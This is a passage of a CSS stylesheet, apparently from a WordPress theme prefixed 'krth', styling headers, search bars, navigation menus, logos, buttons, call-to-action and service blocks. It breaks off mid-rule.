.krth-header-two .is-sticky #cart-trigger i {
  color: #232323;
}
.krth-header-two .krth-navigation .navbar-nav > li > a::after {content: none;}
.krth-header-two .top-nav-icons {padding: 10px 0 0 15px;float: right;}
.krth-header-two .krth-nav-search,
.krth-header-two .krth-nav-cart {
  background: transparent;
  position: relative;
  width: auto;
  height: auto;
  float: right;
}
.krth-header-two .krth-nav-cart {padding: 0 20px 0px 0;}
.krth-header-two #search-trigger-two {
  padding: 0;
  position: relative;
  top: 0;
  -webkit-transform: translateY(0);
  -ms-transform: translateY(0);
  -o-transform: translateY(0);
  transform: translateY(0);
}
.krth-header-two #search-trigger-two i,
.krth-header-two #cart-trigger i {
  color: #232323;
}
.krth-header-two #cart-trigger {position: relative;}
.krth-header-two #cart-trigger > span {
  background-color: #fa9928;
  width: 16px;
  height: 16px;
  text-align: center;
  display: block;
  color: #fff;
  font-weight: bold;
  font-size: 11px;
  line-height: 1.5;
  text-align: center;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  -ms-border-radius: 100%;
  -o-border-radius: 100%;
  border-radius: 100%;

  position: absolute;
  bottom: 12px;
  right: -6px;
}
.krth-header-two #cart-trigger i {font-size: 22px;}

/* Header Three */
.krth-header-three .krth-topbar {position: relative;}
.krth-header-three .krth-brand {
  background: transparent;
  position: absolute;
  width: 100%;
}

/* Header Search */
.krth-search-two {
  background-color: #002142;
  position: relative;
  display: none;
}
.krth-search-two > .container {position: relative;}
.krth-search-two input {
  font-family: "Raleway", sans-serif;
  font-size: 20px;
  font-weight: normal;
  margin: 0;
  background: transparent;
  border: none;
  min-height: 70px;
  padding-right: 0;
  padding-left: 0;
  color: #fff;
  letter-spacing: 1px;
}
.krth-search-two input::-webkit-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-two input:-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-two input::-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-two input:-ms-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-close {
  cursor: pointer;
  right: 0;
  height: 18px;
  width: 18px;
  display: block;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.krth-search-close:before,
.krth-search-close:after {
  content: '';
  width: 18px;
  height: 2px;
  display: block;
  background-color: rgba(255,255,255,0.5);
  -ms-transform: rotate(45deg); /* IE 9 */
  -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
  transform: rotate(45deg);
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  top: 9px;
  position: absolute;
}
.krth-search-close:after {
  -ms-transform: rotate(-45deg); /* IE 9 */
  -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
  transform: rotate(-45deg);
}

/* Search Three */
.krth-search-three {display: none;}
.krth-search-three input {
  font-family: "Raleway", sans-serif;
  font-size: 20px;
  letter-spacing: 0.3px;
  background: rgba(0,0,0,0.12);
  border: none;
  margin: 0;
  color: #fff;
  min-height: 72px;
  padding-left: 25px;
}
.krth-search-three input::-webkit-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three input:-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three input::-moz-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three input:-ms-input-placeholder {color: rgba(255,255,255,0.7);letter-spacing: 0.7px;font-weight: bold;}
.krth-search-three .krth-search-close {right: 25px;}
/*.layout-boxed .krth-search-three .krth-search-close {right: 65px;}*/
.layout-boxed .krth-search-three input {padding-left: 0;}

/* Active Search */
.search-active .navigation-bar,
.search-active .krth-nav-search {
  display: none !important;
}
.search-active .krth-search-three {
  display: block;
}

/* 4. Topbar */
.krth-topbar {
  background: #f5f5f5;
}
.krth-topbar-left {
  font-family: 'Roboto Slab', serif;
  color: #444;
  font-size: 13px;
}
.krth-topbar-left p {margin: 0;padding: 15px 0;}

.krth-topbar-left,
.krth-topbar-right {
  float: left;
  width: 50%;
}
.krth-topbar-right {text-align: right;float: right;}
.krth-topbar-left ul,
.krth-topbar-right ul {
  padding: 0;
  margin: 0;
  list-style: none;
}
.krth-topbar-left ul li,
.krth-topbar-right ul li {
  display: inline-block;
}

.krth-topbar-right .krth-tr-element {
  float: none;
  display: inline-block;
  border-left: 1px solid #e7e7e7;
  border-right: 1px solid #e7e7e7;
  padding: 15px 0;
  margin-right: -1px;
}
.krth-tr-element .krth-social a {
  color: #888;
  font-size: 13px;
  letter-spacing: 0.5px;
  padding: 0 5px;
}
.krth-tr-element .krth-social a:hover {color: #232323;}
.krth-tr-element .krth-social li:first-child a {padding-left: 20px;}
.krth-tr-element .krth-social li:last-child a {padding-right: 20px;}

/* Topbar Dropdown */
.krth-wpml-dropdown {
  position: relative;
  padding: 0 20px;
}
.wpml-not-active {
  padding: 15px;
  margin: 0 -1px 0 0;
  display: inline-block;
  border-left: 1px solid rgba(153,153,153,0.15);
  border-right: 1px solid rgba(153,153,153,0.15);
}
.krth-top-active,
.krth-topdd-content li a {
  color: #444;
  font-family: 'Roboto Slab', serif;
  font-size: 12px;
  letter-spacing: 1px;
  text-transform: capitalize;
}
.krth-top-active i {
  color: #444;
  font-size: 13px;
  padding-left: 5px;
}
.rtl .krth-top-active i {padding-left: 0;padding-right: 5px;}
.krth-top-active:hover,
.krth-top-active:focus,
.krth-top-active:hover i,
.krth-top-active:focus i {
  color: #232323;
  text-decoration: none;
}
.krth-topbar-right .krth-topdd-content,
.krth-topdd-content {
  position: absolute;
  left: 0;
  z-index: 9999;
  width: 100%;
  background: #fff;
  margin-top: 15px;
  -webkit-box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
  box-shadow: 0px 0px 2px rgba(0,0,0,0.1);
}
.krth-topdd-content li {
  float: left;
  width: 100%;
  text-align: center;
}
.krth-topdd-content li a {
  padding: 8px 0;
  display: block;
}
.krth-topdd-content li a:hover {
  background: #f5f5f5;
}
.krth-topdd-content {display: none;}

/**
 * 5. Navigation
 */
/* Kroth Navigation */
.krth-navigation {
  background: #131d33;
}
.krth-navigation .container {
  position: relative;
}
.navigation-bar {
  float: left;
  padding-left: 0;
}
.krth-navigation .navbar-nav > li {
  padding: 22px 0;
}
.krth-navigation .navbar-nav > li > a {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
  font-size: 15px;
  color: #fff;
  letter-spacing: 0.3px;
  padding: 4px 22px;
  position: relative;
}
.krth-header-two.header-transparent .krth-navigation .navbar-nav > li > a {font-weight: 500;}
.krth-navigation .navbar-nav > li > a:after {
  content: '';
  height: 100%;
  width: 1px;
  background: rgba(255,255,255,0.1);
  -webkit-box-shadow: 1px 0px 0px 0px rgba(0,0,0,0.14);
  box-shadow: 1px 0px 0px 0px rgba(0,0,0,0.14);
  position: absolute;
  top: 0;
  right: 0;
}
.krth-navigation .navbar-nav > li:first-child > a {
  padding-left: 0;
}
.krth-navigation .nav > li > a:focus,
.krth-navigation .nav > li > a:hover,
.krth-navigation .nav .open > a,
.krth-navigation .nav .open > a:focus,
.krth-navigation .nav .open > a:hover {
  background: transparent;
}
.dropdown-toggle .caret {display: none;}
.dropdown-menu {
  font-family: 'Roboto Slab', serif;
  letter-spacing: 0.2px;
  padding: 0;
  min-width: 240px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
  border: 0;
  margin-top: 0;
  -webkit-box-shadow: 0 6px 8px rgba(0,0,0,.15);
  box-shadow: 0 6px 8px rgba(0,0,0,.15);
}
/* Menu Dropdown Active */
/*.krth-navigation .navbar-nav > li:nth-child(2n) .dropdown-menu {
  display: block !important;
}*/
.dropdown-menu > .active > a,
.dropdown-menu > .active > a:focus,
.dropdown-menu > .active > a:hover {
  background-color: #fafafa;color: #131d33;
}
.dropdown-menu > li > a {
  padding: 14px 25px;
  color: #232323;
  border-bottom: 1px solid #eee;
  font-weight: 500;
}
.nav .open > a, .nav .open > a:focus, .nav .open > a:hover {border-color: #eee;}
.dropdown-menu > li:last-child > a {border-bottom: none;}
.dropdown-menu > li .dropdown-menu {
  left: 100%;
  top: 0;
}
.dropdown-menu > li > a:focus,
.dropdown-menu > li > a:hover {background-color: #fafafa;color: #131d33;}
.dropdown-menu > li.dropdown > a {position: relative;}
.dropdown-menu > li.dropdown > a:after {
  content: '\f0da';
  font-family: 'FontAwesome';
  color: #aaa;
  position: absolute;
  top: auto;
  right: 25px;
  padding: 1px 0 0;
}

/* Mean Menu */
.mean-container {position: relative;}
.krth-header-nav {display: none;}
.mean-container.krth-brand,
.krth-header-two .mean-container .top-nav-icons {padding: 0;}
.mean-container.krth-brand .krth-logo,
.krth-header-two .mean-container .top-nav-icons {padding: 0;line-height: 70px;}
.krth-header-two .mean-container .krth-nav-cart {
  padding: 0;
  width: 70px;
  height: 70px;
  text-align: center;
  background: rgba(0,0,0,0.4);
  border-right: 1px solid rgba(255,255,255,0.12);
}
.krth-header-two .mean-container .krth-nav-search {
  border-left: 1px solid rgba(255,255,255,0.12);
  border-right: 1px solid rgba(255,255,255,0.12);
}
.krth-header-two .mean-container #search-trigger-two i,
.krth-header-two .mean-container #cart-trigger i {color: #fff;}
.mean-container .krth-search-three,
.mean-container .krth-nav-search {height: 70px;width: 70px;text-align: center;}
.mean-container #search-trigger,
.mean-container #search-trigger-two {left: 0;right: 0;padding: 0;}
.search-active.mean-container .mean-bar .meanmenu-reveal {display: none;}
.mean-container .mean-nav ul li a {
  font-family: "Raleway", sans-serif;
  font-weight: bold;
  color: #fff;
  letter-spacing: 0.5px;
}
.mean-container .mean-bar {
  min-height: 70px;
  padding: 0;
  background: #131d33;
  max-height: 90vh;
  overflow-y: scroll;
  z-index: 9999;
}
.mean-container .mean-nav {
  margin-top: 70px;
  background: #131d33;
}
.mean-container .mean-nav ul li a {
  border-top-color: rgba(255,255,255,0.1);
  padding: 1em 3%;
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a,
.mean-container .mean-nav ul li li li a,
.mean-container .mean-nav ul li li li li a,
.mean-container .mean-nav ul li li li li li a {
  border-top-color: rgba(255,255,255,0.1);
  width: auto;
  float: none;
}
.mean-container .mean-nav ul li li a {padding: 1em 7%;}
.mean-container .mean-nav ul li li li a {padding: 1em 11%;}
.mean-container .mean-nav ul li li li li a {padding: 1em 15%;}
.mean-container .mean-nav ul li li li li li a {padding: 1em 19%;}
.mean-container .mean-nav ul li a.mean-expand {
  border: none !important;
  padding: 10px 11px 9px !important;
}
.mean-container .mean-nav ul li a.mean-expand:hover {
  background-color: rgba(0,0,0,0.5);
}
.mean-container .mean-nav ul li a.mean-expand span:first-child {
  width: 16px;
  height: 2px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: -1px;
  left: 1px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:first-child {left: 0;}
.mean-container .mean-nav ul li a.mean-expand span:last-child {
  width: 2px;
  height: 16px;
  display: inline-block;
  background: #f9f9f9;
  position: relative;
  top: 6px;
  left: -8px;
}
.mean-container .mean-nav ul li a.mean-expand.mean-clicked span:last-child {display: none;}
.mean-container a.meanmenu-reveal {
  padding: 24px;
  width: 25px;
  background-color: rgba(0,0,0,0.4);
}
.mean-container a.meanmenu-reveal span {
  height: 2px;
  width: 100%;
  margin: 5px auto 0;

  -webkit-transition: width .3s ease;
  -moz-transition: width .3s ease;
  transition: width .3s ease;
}
.mean-container a.meanmenu-reveal span:first-child {margin-top: 3px;}
.mean-container a.meanmenu-reveal.meanclose span:first-child {
  -ms-transform: rotate(45deg); /* IE 9 */
  -webkit-transform: rotate(45deg); /* Chrome, Safari, Opera */
  transform: rotate(45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-container a.meanmenu-reveal.meanclose span:last-child {
  -ms-transform: rotate(-45deg); /* IE 9 */
  -webkit-transform: rotate(-45deg); /* Chrome, Safari, Opera */
  transform: rotate(-45deg);
  top: 50%;left: 0;right: 0;
  position: absolute;
  width: 25px;height: 3px;
  margin: 0 auto;
}
.mean-container a.meanmenu-reveal.meanclose span:nth-child(2n) {width: 0;}
.mean-container .krth-header-nav,
.mean-container .navigation-bar {display: none;}

/* Search */
.krth-nav-search {
  float: right;
  background-color: rgba(0,0,0,0.12);
  position: absolute;
  top: 0;
  right: 0;
  width: 60px;
  height: 100%;
  z-index: 9999;
}
#search-trigger,
#search-trigger-two {
  padding: 0 20px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
#search-trigger i,
#search-trigger-two i {
  font-size: 18px;
  font-weight: bold;
  color: #fff;
}

/* 6. Title Area */
.krth-title-area {
  background: #f8f8f8;
  padding: 65px 0 70px;
  text-align: center;
  position: relative;
}
.krth-title-area .page-title {
  font-family: 'Roboto Slab', serif;
  font-size: 28px;
  color: #232323;
  font-weight: bold;
  position: relative;
  z-index: 1;
}
.krth-title-overlay {
  position: absolute;
  top: 0;left: 0;
  width: 100%;height: 100%;
  z-index: 0;
}

/* 7. Breadcrumbs */
.krth-breadcrumbs {
  background: #fff;
  border-top: 1px solid #eee;
  border-bottom: 1px solid #eee;
  padding-top: 14px;
  padding-bottom: 14px;
}
.krth-breadcrumbs ul {
  padding: 0;
  list-style: none;
  margin: 0;
  font-family: 'Roboto Slab', serif;
  color: #232323;
}
.krth-breadcrumbs ul li {
  display: inline-block;
}
.krth-breadcrumbs ul li:after {
  content: '\f105';
  font-family: 'FontAwesome';
  padding: 0 12px 0 14px;
}
.krth-breadcrumbs ul li:last-child:after {content: none;}
.krth-breadcrumbs a {
  color: #232323;
}

/*
 * 8. Brand
 */
.krth-brand {
  background: #fff;
  padding: 35px 0;
}

/* Text Logo */
.text-logo {
  font-family: "Roboto Slab", Arial, sans-serif;
  font-size: 30px;
  font-weight: bold;
  color: #232323;
}
.header-transparent .text-logo {color: #fff;}
.header-transparent .is-sticky .text-logo {color: #232323;}

.krth-logo {
  float: left;
  padding: 10px 0;
  max-width: 30%;
}
.krth-logo a {
  display: inline-block;
}
.krth-logo a img {
  max-width: 100%;
  max-height: 100%;
}
.krth-topbar-left .krth-top-info {float: left;}
.krth-topbar-right .krth-top-info {float: right;}
.header-brand-info {float: right;max-width: 70%;}

/* Default Logo - Active */
.krth-logo img.retina-logo,
.header-transparent .krth-logo.hav-transparent-logo .transparent-retina-logo,
.header-transparent .is-sticky .krth-logo.hav-transparent-logo .transparent-default-logo,
.header-transparent .krth-logo.hav-transparent-logo .default-logo,
.header-transparent .krth-logo.hav-transparent-logo .retina-logo,
.dont-transparent .krth-logo.hav-transparent-logo .transparent-logo,
.krth-logo.hav-mobile-logo img.mobile-logo {display: none;}

/* Transparent Logo */
.krth-logo img.default-logo,
.header-transparent .is-sticky .krth-logo.hav-transparent-logo .default-logo.sticky-logo {display: inline-block;}

/* Retina Logo - Active */
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
only screen and (min-resolution:144dpi),
only screen and (min-resolution:1.5dppx) {

  /* Default Logo - Active */
  .krth-logo img.default-logo,
  .header-transparent .krth-logo.hav-transparent-logo .transparent-default-logo,
  .header-transparent .is-sticky .krth-logo.hav-transparent-logo .transparent-retina-logo,
  .header-transparent .is-sticky .krth-logo.hav-transparent-logo .default-logo.sticky-logo {display: none;}

  /* Transparent Logo */
  .krth-logo img.retina-logo,
  .header-transparent .krth-logo.hav-transparent-logo .transparent-retina-logo,
  .header-transparent .is-sticky .krth-logo.hav-transparent-logo .retina-logo.sticky-logo,
  .dont-transparent .krth-logo.hav-transparent-logo.hav-mobile-logo .retina-logo {display: inline-block;}

}

/**
 * 9. Elements
 */

/* Tooltip */
.tooltip-inner {
  background-color: #fff;
  border: 1px solid #e8e8e8;
  color: #777;
  font-size: 11px;
  letter-spacing: 0.3px;
  padding: 0;
  padding: 10px 18px;

  -webkit-box-shadow: 0 0 15px 2px rgba(0,0,0,0.07);
  box-shadow: 0 0 15px 2px rgba(0,0,0,0.07);
}
.tooltip.top {
  padding: 5px 0;
  margin-top: -8px;
}
.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid;
}
.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border: none;
  background: url('../images/tooltip-top.png');
  width: 11px;
  height: 7px;
  display: inline-block;
}
@media only screen and (-webkit-min-device-pixel-ratio: 1.5),
only screen and (-moz-min-device-pixel-ratio: 1.5),
only screen and (-o-min-device-pixel-ratio: 3/2),
only screen and (min-device-pixel-ratio: 1.5) {
  .tooltip.top .tooltip-arrow {
    background: url('../images/tooltip-top.png');
    background-size: 11px 7px;
  }
}

/* ul li Fixes */
.simple-fix,
.simple-fix ul {
  padding: 0;
  margin: 20px 0;
  list-style: none;
  display: inline-block;
}
.simple-fix li,
.simple-fix ul li {
  float: left;
  padding-right: 12px;
}
.simple-fix li:last-child,
.simple-fix ul li:last-child {padding: 0;}

/* Link Styles */
.krth-link-arrow-right,
.krth-link-arrow-left {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  margin: 15px 0;
  display: block;
}
.krth-link-arrow-right i,
.krth-link-arrow-left i {
  color: #131d33;
  font-size: 16px;
  padding-left: 7px;
  position: relative;
  top: 1px;
}
.krth-link-arrow-left i {padding-left: 0;padding-right: 7px;float: left;top: 4px;}
.krth-link-arrow-right:hover,
.krth-link-arrow-right:hover i,
.krth-link-arrow-left:hover,
.krth-link-arrow-left:hover i {color: #232323;}

.krth-link-underline {
  color: #131d33;
  letter-spacing: 0.1px;
  font-weight: bold;
  position: relative;
  margin: 8px 0 20px;
  display: inline-block;
}
.krth-link-underline:after {
  content: '';
  position: absolute;
  bottom: -1px;left: 0;
  background: #131d33;
  height: 2px;
  width: 100%;
  display: block;
}

/* Separator */
.krth-separator-one {
  height: 1px;
  width: 100%;
  display: block;
  background-color: #eee;
}

/* Contact Box */
.contact-box-one {
  display: inline-block;
  width: 100%;
  padding: 25px 50px 40px;
  margin: 50px 0;
  background: #fff;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.02);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.02);
}
.contact-box-one .form-title {margin-bottom: 25px;}
.contact-box-two {
  display: inline-block;
  width: 100%;
  padding: 5px 30px 20px;
  margin: 50px 0;
  background: #fff;
  border: 1px solid #f0f0f0;
  -webkit-box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
  box-shadow: 0 2px 5px 0 rgba(0,0,0,0.05);
}
.contact-box-two .form-title {margin-bottom: 20px;font-weight: normal;}
.contact-box-one div.wpcf7 img.ajax-loader,
.contact-box-two div.wpcf7 img.ajax-loader {display: none;}

/* Contact Form 7 */
.wpcf7 p {
  font-family: 'Roboto Slab', serif;
  font-weight: normal;
  font-size: 14px;
  color: #555;
  margin: 0;
}
.wpcf7 p input,
.select-size .wpcf7 .nice-select {
  font-size: 13px;
}
.wpcf7-form-control-wrap > label {margin-top: 10px;}
.wpcf7-select-field {
  position: relative;
}
.wpcf7 .nice-select {
  min-height: 45px;
  background: transparent;
  margin: 8px 0 12px;
  color: #232323;

  -webkit-box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);
  box-shadow: inset 0 0 6px 0 rgba(0,0,0,0.06);

  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
}
div.wpcf7-response-output {
  margin: 1em 0 1em;
  padding: 10px 15px;
  float: left;
  width: 100%;
}
.contact-page-one div.wpcf7 {margin-top: 25px;}
.contact-page-one .wpcf7 .wpcf7-form > p {
  margin-bottom: 8px;
  float: left;
  width: 100%;
}
.contact-page-one .wpcf7 .wpcf7-form > p textarea {
  max-width: 100%;
  max-height: 175px;
}
.contact-page-one .wpcf7 input[type="submit"] {padding: 14px 25px;}
.contact-page-one input,
.contact-page-one textarea {padding: 12px 20px;}
.contact-page-one select {padding-top: 0;padding-bottom: 0;font-weight: normal;}
.contact-page-one select option {padding: 11px 20px;}

/* Address Info */
.krth-address-info {
  font-family: 'Roboto Slab', serif;
  float: left;
  padding-right: 50px;
}
.krth-address-info:last-child {padding-right: 0;}
.krth-address-info i {
  color: #232323;
  font-size: 32px;
  float: left;
  padding-top: 5px;
}
.krth-ai-content {
  float: right;
  padding-left: 12px;
  line-height: 20px;
}
.krth-address-info span,
.krth-address-info span a {
  color: #232323;
  padding: 0 0 4px;
  display: block;
}
.header-brand-info .krth-address-info span {font-weight: bold;}
.krth-address-info span a {padding: 0;}
.krth-address-info p,
.krth-address-info .krth-ai-content > a {
  font-size: 13px;
  margin: 0;
  color: #777;
  letter-spacing: 0.3px;
}
.krth-ai-two {
  padding: 12px 30px 12px 0;
}
.krth-ai-two {
  padding: 12px 30px 12px 0;
}
.krth-ai-two span a {
  font-weight: normal;
  color: inherit !important;
  text-decoration: none !important;
  font-size: inherit !important;
  font-family: inherit !important;
  font-weight: inherit !important;
  line-height: inherit !important;
}
.krth-ai-two span,
.krth-ai-two i {padding: 0;}
.krth-ai-two i {font-size: 20px;}
.krth-ai-two .krth-ai-content > p {display: none;}

/* Spacer */
.krth-spacer {
  display: block;
  height: 0;
}

/* Chart */
.krth-chart {
  margin: 20px auto;
}
.krth-chart canvas {
  display: inline-block;
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}
.krth-chart-text {
  position: absolute;
  left: 0px;
  right: 0px;
  top: 50%;
  margin: 0 !important;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.krth-chart-text h1,
.krth-chart-text h2,
.krth-chart-text h3,
.krth-chart-text h4,
.krth-chart-text h5,
.krth-chart-text h6 {margin: 0;}

/* Buttons */
.krth-btn {
  font-family: 'Roboto Slab', serif;
  border: none;
  position: relative;
  display: inline-block;
}
.btn-small {
  font-size: 12px;
  padding: 12px 12px;
}
.btn-medium {
  font-size: 14px;
  padding: 11px 27px;
}
.btn-large {
  font-size: 16px;
  padding: 16px 30px;
}
.btn-primary {
  background-color: #131d33;
  color: #fff;
}
.btn-primary:hover,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:active:focus,
.btn-primary:active:hover {
  background-color: #131d33;
}
.btn-hover-two:after,
.btn-third:after {
  content: "";
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 0;
  z-index: 1;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
  background: rgba(0,0,0,0.2);
}
.btn-hover-two:hover:after,
.btn-third:hover:after {width: 100%;}
.btn-text {
  display: inline-block;
  position: relative;
  z-index: 2;
}
.btn-secondary {
  background-color: #fa9928;
  color: #232323;
}
.btn-secondary:hover,
.btn-secondary:active,
.btn-secondary:focus {
  color: #232323;
}
.btn-third {
  color: #555;
  text-transform: uppercase;
  background: transparent;
  border: 1px solid #e8e8e8;
  letter-spacing: 0.3px;

  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
}
.btn-third:hover {
  border: 1px solid #131d33;
  color: #fff;
}
.btn-third:active,
.btn-third:focus,
.btn-third:hover:after {
  border: 1px solid #131d33;
  background-color: #131d33;
  color: #fff;
}
.btn-rounded,
.btn-rounded:hover,
.btn-hover-two:after {
  -webkit-border-radius: 3px;
  -moz-border-radius: 3px;
  -ms-border-radius: 3px;
  -o-border-radius: 3px;
  border-radius: 3px;
}
.btn-hover-one {position: relative;}
.btn-hover-one .btn-text {position: relative;z-index: 2;}
.btn-hover-one:hover:after {
  content: '';
  background: rgba(0,0,0,0.1);
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
}
/* Button Fourth */
.btn-fourth {
  background: #f6f6f6;
  border: 1px solid #f0f0f0;
  font-family: "Raleway", sans-serif;
  text-transform: uppercase;
  color: #232323;
  font-size: 12px;
  letter-spacing: 0.3px;
  font-weight: bold;
  padding: 20px 40px;
}
.btn-fourth:hover,
.btn-fourth:focus,
.btn-fourth:active {
  border: 1px solid #f0f0f0;
}
.error404 .btn-fourth {
  margin: 35px 0;
}
.error404 .btn-fourth:hover {color: #131d33;}

/* Button Icon */
.btn-icon-left i {
  float: left;
  line-height: 1.3;
  padding-right: 13px;
}
.btn-icon-right i {
  float: right;
  line-height: 1.3;
  padding-left: 13px;
}
.btn-icon-left .btn-text,
.btn-icon-right .btn-text {
  line-height: 1.7;
}

/* Call to Action */
.krth-cta {padding-left: 15px;padding-right: 15px;}
.krth-cta-one {
  float: left;
  width: 100%;
  background-color: transparent;
  font-family: 'Roboto Slab', serif;
  font-size: 22px;
  padding: 22px 15px;
}
.krth-cta-one p {
  color: #232323;
  margin: 0;
  padding: 7px 0;
  line-height: 30px;
}
.krth-cta-one p > span {
  font-weight: normal;
  padding-left: 15px;
}
.krth-cta-cnt {float: left;}
.krth-cta-fullwidth .vc_column_container > .vc_column-inner,
.krth-cta-fullwidth.vc_row-has-fill > .vc_column_container > .vc_column-inner,
.krth-cta-fullwidth.vc_row-has-fill + .vc_row-full-width + .krth-cta-fullwidth.vc_row > .vc_column_container > .vc_column-inner {padding: 0;}
.krth-cta-fullwidth {background-color: #fa9928;}
.cta-cnt-left .krth-cta-cnt,
.cta-cnt-right .krth-btn {float: left;}
.cta-cnt-left .krth-btn,
.cta-cnt-right .krth-cta-cnt {float: right;font-weight: bold;}
.cta-cnt-left .krth-btn {margin-left: 15px;}
.cta-cnt-right .krth-btn {margin-right: 15px;}

/* Call to Action - Two */
.krth-cta-two {
  padding: 55px 15px;
  font-family: 'Roboto Slab', serif;
  float: left;
  width: 100%;
}
.krth-cta-two h1, .krth-cta-two h2, .krth-cta-two h3, .krth-cta-two h4, .krth-cta-two h5, .krth-cta-two h6 {
  margin: 0 0 8px;
  color: #fff;
  letter-spacing: 0.8px;
}
.krth-cta-two p {
  margin: 0;
  color: #ccc;
  font-weight: normal;
  font-size: 17px;
}
.krth-cta-two .krth-btn {
  float: right;
  margin-top: 15px;
}

/* Services One */
.krth-service-one {
  margin: 20px 0;
  float: left;
  width: 100%;
  text-align: left;
}
.krth-service-one .service-image {
  position: relative;
  float: left;
  width: 100%;
}
.krth-service-one .service-image:after {
  content: '';
  background: transparent;
  position: absolute;
  top: 0;left: 0;right: 0;
  width: 100%;
  height: 100%;

  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.krth-service-one:hover .service-image:after {
  background: rgba(0,0,0,0.2);
}
.krth-service-one .service-image img {max-width: 100%;}
.krth-service-one .service-heading {
  font-family: 'Roboto Slab', serif;
  font-size: 17px;
  color: #232323;
  margin: 24px 0 18px;
  float: left;
  width: 100%;
  font-weight: bold;
}
.krth-service-one p {
  color: #888;
  float: left;
  width: 100%;
  line-height: 25px;
}
.krth-service-one .services-read-more {
  font-family: 'Roboto Slab', serif;
  font-size: 15px;
  color: #131d33;
  margin: 10px 0 0;
  display: inline-block;
}

/* Services Two */
.krth-service-two {
  position: relative;
  float: left;
  width: 100%;
  background-color: #fff;
  border: 1px solid #f0f0f0;
  padding: 30px 30px 22px 22px;
  margin: 15px 0;

  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
}
.krth-service-two:hover {
  -webkit-box-shadow: 0 0 5px 2px rgba(0,0,0,0.05);
  box-shadow: 0 0 5px 2px rgba(0,0,0,0.05);
}
.krth-service-two:after {
  content: '';
  position: absolute;
  right: 0;
  bottom: 0;
  height: 0;
  width: 3px;
  background-color: #131d33;
  -webkit-transition: all .3s;
  -moz-transition: all .3s;
  transition: all .3s;
}
.krth-service-two:hover:after {
  height: 100%;
}
.krth-service-two .service-icon {
  float: left;
  width: 17%;
  color: #fa9928;
  font-size: 30px;
}
.krth-service-two .services-content {
  float: right;
  width: 83%;
}
.krth-service-two .service-heading {
  margin: 0 0 10px;
  font-size: 17px;
  color: #333;
  font-weight: normal;
  display: block;
}
.service-heading {
  font-family: 'Roboto Slab', serif;
  line-height: 1.3;
}

/* Service Three */
.krth-service-three {
  margin: 25px 0 10px;
  float: left;
  width: 100%;
}
.krth-service-three .service-icon {
  color: #fa9928;
  font-size: 38px;
  float: left;
  width: 10%;
  text-align: center;
}
.krth-service-three .services-content {
  float: left;
  padding-left: 24px;
  width: 90%;
}
.krth-service-three .services-content p {
  line-height: 1.7;
}
.krth-service-three .service-heading {
  color: #333;
  margin: 0 0 12px;
  font-size: 18px;
  font-weight: normal;
  display: block;
}

/* Service Four */
.krth-service-four {
  float: left;
  width: 100%;
  margin: 25px 0;
}
.krth-service-four .service-icon {
  color: #fa9928;
  font-size: 46px;
}
.krth-service-four .services-content p {
  font-size: 15px;
}
.krth-service-four .service-heading {
  font-size: 20px;
  color: #333;
  margin: 4px 0 12px;
  font-weight: normal;
  display: block;
}

/* Service Five */
.krth-service-five {
  position: relative;
  margin: 20px 0 20px 20px;
  display: inline-block;
  width: 100%;
}
.krth-service-five .service-heading {
  font-size: 18px;
  font-family: 'Roboto Slab', serif;
  color: #232323;
  margin: 0 0 10px;
  display: block;
}
.krth-service-five .service-icon {
  color: #fa9928;
  font-size: 22px;
  float: left;
  position: absolute;
